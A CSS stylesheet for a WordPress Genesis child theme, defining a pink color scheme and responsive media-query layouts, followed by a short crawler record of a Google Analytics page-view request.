.patricia-pink .site-footer a,
.patricia-pink .donate-btn a,
.patricia-pink .donate-btn a:hover,
.patricia-pink .home-slider .more-link a,
.patricia-pink  .genesis-nav-menu .sub-menu a,
.patricia-pink .nav-primary a:hover,
.patricia-pink .nav-primary .current-menu-item > a,
.patricia-pink .comment-reply a {
	color: #FFF;
}

.patricia-pink .comment-reply a,
.patricia-pink blockquote .name,
.patricia-pink button,
.patricia-pink input[type="button"],
.patricia-pink input[type="reset"],
.patricia-pink input[type="submit"],
.patricia-pink .button,
.patricia-pink .entry-content .button,
.patricia-pink .wsm-cta .more-link a,
.patricia-pink .home-slider .more-link a,
.patricia-pink .nav-primary a:hover,
.patricia-pink .nav-primary .current-menu-item > a {
	background-color: #fca79d;
}

.patricia-pink .comment-reply a:hover,
.patricia-pink button:hover,
.patricia-pink input[type="button"]:hover,
.patricia-pink input[type="reset"]:hover,
.patricia-pink input[type="submit"]:hover,
.patricia-pink .button:hover,
.patricia-pink .wsm-cta .more-link a:hover,
.patricia-pink .home-slider .more-link a:hover,
.patricia-pink .genesis-nav-menu .sub-menu {
	background-color: #ff9589;
}

.patricia-pink blockquote,
.patricia-pink .genesis-nav-menu .sub-menu a {
	border-color: #fdcac3;
}

.patricia-pink .home-top .more-link a,
.patricia-pink .donate-btn a {
	background-image: -webkit-linear-gradient(top, #FFB5AC 0%, #f09f95 100%);
    background-image: -moz-linear-gradient(top, #FFB5AC 0%, #f09f95 100%);
    background-image: -ms-linear-gradient(top, #FFB5AC 0%, #f09f95 100%);
    background-image: -o-linear-gradient(top, #FFB5AC 0%, #f09f95 100%);
    background-image: linear-gradient(top, #FFB5AC 0%, #f09f95 100%);
}

.patricia-pink .home-top .more-link a:hover,
.patricia-pink .donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #f09f95 0%, #FFB5AC 100%);
    background-image: -moz-linear-gradient(top, #f09f95 0%, #FFB5AC 100%);
    background-image: -ms-linear-gradient(top, #f09f95 0%, #FFB5AC 100%);
    background-image: -o-linear-gradient(top, #f09f95 0%, #FFB5AC 100%);
    background-image: linear-gradient(top, #f09f95 0%, #FFB5AC 100%);
}

.patricia-pink .home-top .more-link,
.patricia-pink .donate-btn {
    background-image: url(images/patricia-pink/color-line.png);
}

.patricia-pink blockquote .name:before {
	background-image: url(images/patricia-pink/blockquote-ribbon.png);
}

.patricia-pink .more-link a {
	background-image: url(images/patricia-pink/arrow-right-color.png);
}

.patricia-pink .wsm-cta .more-link a,
.patricia-pink .home-top .more-link a,
.patricia-pink .home-slider .more-link a {
	background-image: none;
}

.patricia-pink .sidebar .widget-social .widget-wrap {
    background-image: url(images/patricia-pink/color-line.png);
}

.patricia-pink .entry-content ul li {
    list-style-image: url("images/patricia-pink/list-circle-color.png");
}

.patricia-pink .widget-social a.btn-tw {
	background: url(images/patricia-pink/icon-twitter.png) no-repeat center center transparent;
}

.patricia-pink .widget-social a.btn-fb {
	background: url(images/patricia-pink/icon-facebook.png) no-repeat center center transparent;
}

.patricia-pink .widget-social a.btn-gp {
	background: url(images/patricia-pink/icon-gplus.png) no-repeat center center transparent;
}

.patricia-pink .widget-social a.btn-pi {
	background: url(images/patricia-pink/icon-pinterest.png) no-repeat center center transparent;
}

.patricia-pink .widget-social a.btn-yt {
	background: url(images/patricia-pink/icon-youtube.png) no-repeat center center transparent;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1152px) {

	.wrap {
		max-width: 96%;
	}

	.content {
		padding: 0;
		width: 68%;
	}

	.sidebar-primary {
		width: 30%;
	}

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a {
		padding: 12px 16px;
	}

	.genesis-nav-menu .menu-item {
		font-size: 17px;
		font-size: 1.7rem;
	}

}

@media only screen and (max-width: 1024px) {

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a {
		padding: 12px 10px;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	div.soliloquy-container .soliloquy-caption {
		bottom: 5%;
	}

	div.soliloquy-container .soliloquy-control-nav {
		left: auto;
		right: 10px;
	}

}

@media only screen and (max-width: 900px) {

	.header-image .site-title,
	.header-image .site-title a {
		float: none;
		max-width: 100%;
	}

	.header-image .site-title {
		background-position: center center;
	}

	.content {
		padding: 0;
		width: 60%;
	}

	.sidebar-primary {
		width: 38%;
	}

	.title-area {
		float: none;
		margin: 0 auto;
	}

	.site-header .widget-area {
		clear: both;
		display: block;
		float: none;
		margin: 20px 0 0;
	}

	.nav-primary,
	.home .site-header {
		position: relative;
		top: auto;
	}

	.site-header .wrap,
	.nav-primary .wrap {
		max-width: 100%;
	}

	.home .nav-primary {
		box-shadow: 0 0 6px #999999;
	}

	.nav-primary .genesis-nav-menu {
		padding-left: 0;
	}

	.wsm-cta .cta-text {
		max-width: 80%;
	}

	.home-bottom .widget-area {
		margin-bottom: 30px;
	}

	.home-bottom .widget-area.home-bottom1 {
		width: 100%;
	}

	.home-bottom .widget-area.home-bottom2,
	.home-bottom .widget-area.home-bottom3 {
		width: 48%;
	}

	.home-bottom .widget-area.home-bottom2 {
		margin-left: 0;
	}

	.site-header .widget-area,
	.title-area {
		width: 100%;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

}


@media only screen and (max-width: 680px) {

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a {
		padding: 6px 10px;
	}

	.content,
	.sidebar-primary {
		width: 100%;
	}

	div.soliloquy-container .soliloquy-caption {
		position: relative;
	}

	div.soliloquy-container .soliloquy-caption .soliloquy-caption-inside {
		max-width: 100%;
		padding: 20px;
	}

	.wsm-cta .cta-text {
		max-width: 65%;
	}

	.home-cta .wsm-cta .cta-text {
		color: #231F20;
		bottom: auto;
		font-size: 16px;
		font-size: 1.6rem;
		left: auto;
		margin: 10px 0;
		max-width: 100%;
		position: relative;
		text-shadow: none;
	}

	.home-bottom .widget-area.home-bottom2,
	.home-bottom .widget-area.home-bottom3 {
		float: none;
		width: 100%;
	}

	.entry-categories,
	.entry-tags {
		float: left;
		margin: 0 0 5px;
		width: 100%;
	}

}

@media only screen and (max-width: 480px) {

	.home-top .widgettitle,
	div.soliloquy-container .soliloquy-caption h1,
	div.soliloquy-container .soliloquy-caption h2 {
		font-size: 32px;
		font-size: 3.2rem;
	}

	.footer-left,
	.footer-right {
		float: none;
		margin: 0 0 20px;
		max-width: 100%;
		text-align: left;
	}

	.footer-nav ul.nav {
		float: none;
	}

}

@media only screen and (max-width: 380px) {

	.title-area {
		max-width: 96%;
		padding: 30px 2%;
	}

	.home-cta .widget-area {
		float: none;
		margin: 0 auto;
		width: 96%;
	}

	.site-title {
		font-size: 52px;
		font-size: 5.2rem;
	}

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2078308353&t=pageview&_s=1&dl=https%3A%2F%2Fprepasanmiguelense.mx%2Fnuestros-alumnos-a-la-altura-de-los-mejores-en-america%2F&ul=en-us%40posix&dt=Nuestros%20alumnos%20a%20la%20altura%20de%20los%20mejores%20en%20Am%C3%A9rica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=340374686&gjid=801705344&cid=1380844983.1766942868&tid=UA-91385421-1&_gid=693032065.1766942868&_r=1&_slc=1&z=731738285
body_size: -452
content:
2,cG-VNNRVKK6E2